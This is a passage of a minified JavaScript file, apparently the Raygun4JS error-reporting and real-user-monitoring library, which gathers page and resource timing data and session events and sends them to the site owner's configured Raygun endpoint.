a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function () { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map